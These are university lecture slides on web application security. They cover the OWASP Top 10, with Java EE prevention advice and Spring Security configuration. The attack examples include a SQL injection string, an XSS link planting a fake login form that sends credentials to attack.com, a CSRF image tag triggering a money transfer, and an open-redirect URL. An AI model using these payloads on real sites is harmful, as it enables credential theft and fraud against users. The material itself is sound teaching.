

## **Application Security**

Petr Křemen

petr.kremen@fel.cvut.cz

### What is application security?

Security is a set of measures that ...



### So, what can happen?



- taken from [7]
- first half of 2013
- Let's focus on application security risks
- Risk=vulnerab ility + impact

### Selected Vocabulary

#### Spear phishing

• Phishing targeted at specific individuals/organizations.

#### DDoS

 Distributed Denial of Service (DoS), i.e. more computers trying to perform DoS

#### Watering Hole

 infecting some group/community/regional/industrial site with malware

### **Application Security Risks**



Taken from OWASP web site, <a href="http://www.owasp.org">http://www.owasp.org</a>, (C) OWASP

#### **OWASP**

- Open Web Application Security Project
- http://www.owasp.org
- Risk analysis, guidelines, tutorials, software for handling security in web applications properly.
- ESAPI
- Since 2002

### OWASP Top 10, 2010 [2]

Injection Broken Insecure Direct Cross-Site **Cross-Site** Scripting (XSS) Authentication Object Request and Session References Forgery (CSRF) Management Insufficient Security Failure to Unvalidated Insecure Misconfiguration Redirects and Cryptographic Restrict URL Transport Layer Protection **Forwards** Storage Access

On the next slides: A = attacker, V = victim.

### OWASP Top 10, 2013 [2]

Injection Broken Insecure Direct **Cross-Site** Security Scripting (XSS) Misconfiguration Authentication Object and Session References Management Sensitive Data Missing function Cross-site Using known Unvalidated vulnerable Redirects and level access Exposure request forgery **Forwards** control components

On the next slides: A = attacker, V = victim.

### Injection

#### **Vulnerability**

A sends a text in the syntax of the targeted interpreter to run an unintended (malicious) code. Server-side.

#### **Prevention in Java EE**

- i. escaping manually, e.g. *preventing injection into Java* Runtime.exec(), scripting lang~s.
- ii.by means of a safe API, e.g. secure database access using :
  - JDBC (SQL) → PreparedStatement
  - JPA (SQL,JPQL) → bind parameters, criteria API

#### **Example** (SQL)

A sends:

```
http://ex.com/userList?id=' or '1'='1
```

```
The processing servlet executes the following DB query:

String query = "SELECT * FROM users WHERE uid="

+ "'" + request.getParameter("id") + "'";
```

# Broken Authentication and Session Management

#### **Vulnerability**

A uses flaws in authentication or session management (exposed accounts, plain-text passwords, session ids)

#### **Prevention in Java EE**

- Use HTTPS for authentication and sensitive data exchange
- Use a security library (ESAPI, Spring Sec., container sec.)
- Force strong passwords
- Hash all passwords
- Bind session to more factors (IP)

#### **Example**

- A sends a link to V with jsessionid in URL http://ex.com; jsessionid=2P005FF01...
- ${f V}$  logs in (having jsessionid in the request), then  ${f A}$  can use the same session to access the account of  ${f V}$ .
- Inproper setup of a session timeout  $-\mathbf{A}$  can get to the authenticated page on the computer where  $\mathbf{V}$  forgot to log out and just closed the browser instead.
- No/weak protection of sensitive data if password database is compromised, **A** reads plain-text passwords of users.

### Cross-Site Scripting (XSS)

#### **Vulnerability**

The mechanism is similar to injection, only applied on the client side.

A ensures a malicious script gets into the V's browser. The script can e.g steal the session, or perform redirect.

#### **Prevention**

Escape/validate both server-handled (Java) and client-handled (JavaScript) inputs

#### **Example**

Persistent – a script code filled by **A** into a web form (e.g.discussion forum) gets into DB and **V** retrieves (and runs) it to the browser through normal application operation.

Non-persistent – A prepares a malicious link

```
http://ex.com/search?q='/><hr/><br>Login:<br/><form
action='http://attack.com/saveStolenLogin'>Username:<input type=text
name=login></br>Password:<input type=text name=password><input
type=submit value=LOGIN></form></br>
```

and sends it by email to **V**. Clicking the link inserts the JavaScript into the **V**'s page asking **V** to provide his credentials to the malicious site.

### Insecure Direct Object References

#### **Vulnerability**

A is an authenticated user and changes a parameter to access an unauthorized object.

#### **Prevention in Java EE**

- Check access by data-driven security
- Use per user/session indirect object references e.g.

AccessReferenceMap of ESAPI

#### **Example**

A is an authenticated regular user being able to view/edit his/her user details being stored as a record with id=3 in the db table users. Instead (s)he retrieves another record (s)he is not authorized for:

```
http://ex.com/users?id=2
```

The request is processed as

PreparedStatement s = c.prepareStatement("SELECT \*

FROM users WHERE id=?",...);

s.setString(1,request.getParameter("id"));

... s.executeQuery();

### Security Misconfiguration

#### **Vulnerability**

A accesses default accounts, unprotected files/directories, exception stack traces to get knowledge about the system.

#### **Prevention in Java EE**

- keep your SW stack (OS, DB, app server, libraries) up-to-date
- scans/audits/tests to check that no resource turned unprotected, stacktrace gets out on exception ...

#### **Examples**

- Application uses **older version of library** (e.g. Spring) having a security issue. In newer version the issue is fixed, but the application is not updated to the newer version.
- Automatically installed admin console of application server and not removed providing access through default passwords
- Enabled directory listing allows A to download Java classes from the server, reverse-engineer them and find security flaws of your app.
- The **application returns stack trace on exception**, revealing its internals to **A**.

### Sensitive Data Exposure

#### **Vulnerability**

A typically doesn't break the crypto. Instead, (s)he looks for plain-text keys, weakly encrypted keys, access open channels transmitting sensitive data, by means of man-in-the-middle attacks, stealing keys, etc.

#### **Prevention in Java EE**

- Encryption of offsite backups, keeping encryption keys safe
- Discard unused sensitive data
- Hashing passwords with strong algorithms and salt, e.g. bcrypt, PBKDF2, or scrypt.

#### **Examples**

- A backup of encrypted health records is stored together with the encryption key. **A** can steal both.
- A site doesn't SSL for all authenticated resources. **A** monitors network traffic and observes **V**'s session cookie.
- unsalted hashes how quickly can you crack this MD5 hash

ee3a51c1fb3e6a7adcc7366d263899a3

(try e.g. http://www.md5decrypter.co.uk)

### More on Crypto - Hashing

#### Hashing

- One-way function to a fixed-length string
  - Today e.g. SHA256, RipeMD, WHIRLPOOL, SHA3
- (Unsalted) Hash (MD5, SHA)
  - MD5("wpa2") = "ee3a51c1fb3e6a7adcc7366d263899a3"
  - Why not? Look at the previous slide generally brute forced in 4 weeks

#### Salted hash (MD5, SHA)

- MD5("wpa2"+"eb6d5c4b6a5d1b6cd1b62d1cb65cd9f5") = "4d4680be6836271ed251057b839aba1c"
- Useful when defending attacks on multiple passwords.
   Preventing from using rainbow tables.
- Generally brute forced in 3000 years. Why?

### Missing Function Level Access Control

#### **Vulnerability**

**A** is an authenticated user, but does should not have admin privileges. By simply changing the URL, **A** is able to access functions not allowed for him/her.

#### **Prevention in Java EE**

- Proper role-based authorization
- Deny by default + Opt-In Allow
- Not enough to hide buttons, also the controllers/business layer must be protected.

#### **Examples**

Consider two pages under authentication:

```
http://example.com/app/getappInfo
http://example.com/app/admin_getappInfo
```

• A is authorized for both pages but should be only for the first one as (s)he is not in the *admin* role.

### Cross-Site Request Forgery

#### **Vulnerability**

A creates a forged HTTP request and tricks **V** into submitting it (image tags, XSS) while authenticated.

#### **Prevention in Java EE**

Insert a unique token in a hidden field – the attacker will not be able to guess it.

#### **Example**

A creates a forged request that transfers amount of money (amnt) to the account of A (dest)

http://ex.com/transfer?amnt=1000&dest=123456This request is embedded into an image tag on a page controled by **A** and visited by **V** who is tricked to click on it

```
<img src="http://ex.com/transfer?
amnt=1000&dest=123456"/>
```

#### Using Components with Known Vulnerabilities

#### **Vulnerability**

The software uses a framework library with known security issues (or one of its dependencies). A scans the components used and attacks in a known manner.

#### **Prevention in Java EE**

- Use only components you wrote yourselves :-)
- Track versions of all third-party libraries you are using (e.g. by Maven) and monitor their security issues on mailing lists, fora, etc.
- Use security wrappers around external components.

#### **Example**

Cit. from [3]: "The following two vulnerable components were downloaded 22m times in 2011:

- Apache CXF Authentication Bypass By failing to provide an identity token, attackers could invoke any web service with full permission. (Apache CXF is a services framework, not to be confused with the Apache Application Server.)
- Spring Remote Code Execution Abuse of the Expression Language implementation in Spring allowed attackers to execute arbitrary code, effectively taking over the server."

#### Unvalidated Redirects and Forwards

#### **Vulnerability**

A tricks V to click a link performing unvalidated redirect/forward that might take V into a malicious site looking similar (phishing)

#### **Prevention in Java EE**

- Avoid redirects/forwards
- ... if not possible, don't involve user supplied parameters in calculating the redirect destination.
- ... if not possible, check the supplied values before constructing URL.

#### **Example**

A makes V click on

http://ex.com/redirect.jsp?url=malicious.com

which passes url parameter to JSP page redirect.jsp that finally redirects to malicious.com.

### Web Application Vulnerabilities



Top 10 web application vulnerabilities for 2006 – taken from [1]

### OWASP Mobile Top 10, 2014

Weak Server Insufficient Unintended Insecure Data Poor Transport Layer Data Leakage Side Controls authorization Storage Protection and authentication Broken Client Side Security Improper Lack of Binary Cryptography **Decisions Via** Session **Protections** Injection **Untrusted Inputs** Handling

### Security for Java EE

- ESAPI
  - https://www.owasp.org/index.php/Category:OWASP\_Enterprise\_Security\_API
- JAAS
  - http://docs.oracle.com/javase/6/docs/technotes/guides/security
- Spring Security
  - http://static.springsource.org/spring-security/site
- Apache Shiro
  - http://shiro.apache.org

### **Spring Security**

- formerly Acegi Security
- Secures
  - Per architectural artifact:
    - web requests and access at the URL
    - method invocation (through AOP)
  - Per authorization object type:
    - operations
    - data
- authentication and authorization

### Spring Security Modules

- ACL domain object security by Access Control Lists
- CAS (Central Authentication Service) client
- Configuration Spring Security XML namespace
- Core Essential Spring Security Library
- LDAP Support for LDAP authentication
- OpenID Integration with OpenID (decentralized login)
- Tag Library JSP tags for view-level security
- Web Spring Security's filter-based web security support

always

### Securing Web Requests

- Prevent users access unauthorized URLs
- Force HTTPs for some URLs
- First step: declare a servlet filter in web.xml:

```
<filter>
    <filter-name>springSecurityFilterChain</filter-name>
    <filter-class>
        org.springframework.web.filter.DelegatingFilterProxy
    </filter-class>
</filter>

DelegatingFilterProxy
Servlet context
Spring-injected filter
Spring context
```

Name of a Spring bean, that is automati cally created

### **Basic Security Setup**

Basic security setup in app-security.xml:

- These lines automatically setup
  - a filter chain delegated from springSecurityFilterChain.
  - a login page
  - a HTTP basic authentication
  - logout functionality session invalidation

### Customizing Security Setup

Where is the login page

Defining custom login form:

```
<http auto-config="true">
       <form-login
   login-processing-url="/static/j spring security check"
   login-page="/login"
   authentication-failure-url="/login?login error=t"/>
       <intercept-url pattern="/**"access="ROLE REGULAR"/>
</http>
                     Where to redirect on login failure
                                                    Where the login
                                                   page is submitted to
                                                   authenticate users
 • ... for a custom JSP login page:
<spring:url var="authUrl" value="/static/j spring security check"/>
<form method="post" action="${authUrl}">
 ... <input id="username or email" name="j username" type="text"/>
 ... <input id="password" name="j password" type="password" />
 ... <input id="remember me" name=" spring security remember me"
          type="checkbox"/>
 ... <input name="commit" type="submit" value="SignIn"/>
</form>
```

### Intercepting Requests & HTTPS

 Intercept-url rules are evaluated top-bottom; it is possible to use various SpEL expressions in the access attribute (e.g. hasRole, hasAnyRole, hasIpAddress)

```
    <a href="http://www.ntbe.new.ntbe.new.ntbe.new.new.ntbe.new.ntbe.new.nt
                               <intercept-url</pre>
                                                                                                                                                                                                                                                                                                                      Allows SpEL
                                                 pattern="/admin/**"
                                                  access="ROLE ADM"
                                                                                                                                                                                                                                                                                Forces HTTPS
                                                  requires-channel="https"/>
                               <intercept-url pattern="/user/**" access="ROLE USR"/>
                               <intercept-url</pre>
                                                 pattern="/usermanagement/**"
                                                  access="hasAnyRole('ROLE MGR','ROLE ADM')"/>
                                <intercept-url</pre>
                                                 pattern="/**"
                                                  access="hasRole('ROLE ADM') and
             hasIpAddress('192.168.1.2')"/>
              </http>
```

### Securing View-level elements

- JSP
  - Spring Security ships with a small JSP tag library for access control:

```
<%@ taglibprefix="security"
uri="http://www.springframework.org/security/tags"%>
```

- JSF
  - Integrated using Facelet tags, see

http://static.springsource.org/spring-webflow/docs/2.2.x/reference/html/ch13s09.html

#### Authentication

- In-memory
- JDBC
- LDAP
- OpenID
- CAS
- X.509 certificates
- JAAS

### Securing Methods

```
<global-method-security
secured-annotations="enabled"

jsr250-annotations="enabled"

@RolesAllowed
(compliant with EJB 3)</pre>
```

Example

```
@Secured("ROLE_ADM", "ROLE_MGR")
public void addUser(String id, String name) {
    ...
}
```

### **Ensuring Data Security**

```
<global-method-security
pre-post-annotations="enabled"/>
```

```
@PreAuthorize
```

- @PostAuthorize
- @PostFilter
- @PreFilter

Authorizes method execution only for managers coming from given IP.

#### Resources

- [1] OWASP Top 10, 2007 http://www.owasp.org/images/e/e8/OWASP Top 10 2007.pdf, cit. 11.12.2012
- [2] OWASP Top 10, 2010 http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202010.pdf, cit. 11.12.2012
- [3] OWASP Top 10, 2013

http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202013.pdf, cit. 10.12.2014

- [4] Pierre Hugues Charbonneau. Top 10 Causes of Java EE Enterprise Performance Problem, http://java.dzone.com/articles/top-10-causes-java-ee, cit. 11.12.2012
- [5] Craig Walls. Spring in Action, Fourth edition. Manning 2014
- [6] Robert Winch, Peter Mularien. Spring Security 3.1. Packt, 2012
- [7] IBM X-Force, http://www-03.ibm.com/security/xforce/, cit. 10.12.2014
- [8] IBM X-Force 2013 Mid-Year Trend and Risk Report, 2013.